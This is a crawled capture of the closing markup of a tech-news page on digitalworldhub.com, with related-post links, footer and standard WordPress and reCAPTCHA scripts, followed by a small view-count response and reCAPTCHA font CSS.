                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/slow-computer-do-the-computer-faster/" rel="bookmark" class="td-image-wrap" title="Slow Computer! Do The Computer FASTER?"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Slow-Computer-Do-The-Computer-FASTER" title="Slow Computer! Do The Computer FASTER?" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/slow-computer-do-the-computer-faster/" rel="bookmark" title="Slow Computer! Do The Computer FASTER?">Slow Computer! Do The Computer FASTER?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/advanced-underground-search-engines/" rel="bookmark" class="td-image-wrap" title="Advanced Underground Search Engines"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Advanced-Underground-Search-Engines" title="Advanced Underground Search Engines" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/advanced-underground-search-engines/" rel="bookmark" title="Advanced Underground Search Engines">Advanced Underground Search Engines</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/free-texting-apps/" rel="bookmark" class="td-image-wrap" title="Best 10 Free Texting Apps Of Android"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-10-Free-Texting-Apps-Of-Android" title="Best 10 Free Texting Apps Of Android" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/free-texting-apps/" rel="bookmark" title="Best 10 Free Texting Apps Of Android">Best 10 Free Texting Apps Of Android</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_32_6976eeb8b4563" data-td_block_id="td_uid_32_6976eeb8b4563"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_32_6976eeb8b4563" data-td_block_id="td_uid_32_6976eeb8b4563"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tech/microsoft-clashes-justice-department/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in to leave a comment </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                                    <!-- .no sidebar -->
                                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/digitalworldhub/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/digitalworldhub.official/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.linkedin.com/in/digitalworldhub/" title="Linkedin">
                    <i class="td-icon-font td-icon-linkedin"></i>
                    <span class="td-social-name">Linkedin</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.pinterest.com/digitalworldhub/" title="Pinterest">
                    <i class="td-icon-font td-icon-pinterest"></i>
                    <span class="td-social-name">Pinterest</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.reddit.com/user/digitalworldhub" title="Reddit">
                    <i class="td-icon-font td-icon-reddit"></i>
                    <span class="td-social-name">Reddit</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://digitialworldhub.tumblr.com/" title="Tumblr">
                    <i class="td-icon-font td-icon-tumblr"></i>
                    <span class="td-social-name">Tumblr</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/DigitalWorldHub" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-958"><a href="https://digitalworldhub.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-959"><a href="https://digitalworldhub.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4139" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4139"><a href="https://digitalworldhub.com/about-dwh/">About DWH</a></li>
<li id="menu-item-967" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-967"><a href="https://digitalworldhub.com/contact-us/">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright © 2019 Digital World Hub | Powered By <a href="https://www.thegreensoldier.com/"> Green Soldier</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/infosys-to-open-technology-innovation-hub-in-connecticut/" rel="bookmark" class="td-image-wrap" title="Infosys To Open Technology And Innovation Hub"><img width="100" height="70" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/03/Infosys-To-Open-Technology-And-Innovation-Hub-100x70.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/03/Infosys-To-Open-Technology-And-Innovation-Hub-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2018/03/Infosys-To-Open-Technology-And-Innovation-Hub-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2018/03/Infosys-To-Open-Technology-And-Innovation-Hub-20x13.jpg 20w" sizes="(max-width: 100px) 100vw, 100px"  alt="Infosys To Open Technology And Innovation Hub" title="Infosys To Open Technology And Innovation Hub" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/infosys-to-open-technology-innovation-hub-in-connecticut/" rel="bookmark" title="Infosys To Open Technology And Innovation Hub">Infosys To Open Technology And Innovation Hub</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://digitalworldhub.com/uncategorized/edit-pdfs-online-free/" rel="bookmark" class="td-image-wrap" title="How To Edit PDF Online For Free"><img width="100" height="70" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/04/How-To-Edit-PDF-Online-For-Free-100x70.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/04/How-To-Edit-PDF-Online-For-Free-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2018/04/How-To-Edit-PDF-Online-For-Free-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2018/04/How-To-Edit-PDF-Online-For-Free-20x13.jpg 20w" sizes="(max-width: 100px) 100vw, 100px"  alt="How To Edit PDF Online For Free" title="How To Edit PDF Online For Free" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/uncategorized/edit-pdfs-online-free/" rel="bookmark" title="How To Edit PDF Online For Free">How To Edit PDF Online For Free</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/hp-launches-new-3d-printers/" rel="bookmark" class="td-image-wrap" title="HP Launches New 3D Multi Jet Printers"><img width="100" height="70" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/02/HP-launches-new-3D-Multi-Jet-printers-100x70.png"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/02/HP-launches-new-3D-Multi-Jet-printers-100x70.png 100w, https://digitalworldhub.com/wp-content/uploads/2018/02/HP-launches-new-3D-Multi-Jet-printers-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="HP launches new 3D Multi Jet printers" title="HP Launches New 3D Multi Jet Printers" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/hp-launches-new-3d-printers/" rel="bookmark" title="HP Launches New 3D Multi Jet Printers">HP Launches New 3D Multi Jet Printers</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 6976eeb8c70f7
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-scroll-up{
    bottom: 15px;
    right: 15px;
    width: 40px;
    border-radius: 100px;
}
</style>

<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/digitalworldhub.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/comment-reply.min.js?ver=c9191c785be020779766d457d654252b" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[3737]");
                });
            
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c9d1be1f47844717bf694b7bd6709018","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digitalworldhub.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.8
body_size: -471
content:
{"3737":69}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX&co=aHR0cHM6Ly9kaWdpdGFsd29ybGRodWIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3cy6lq9tq2it
body_size: 48707
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
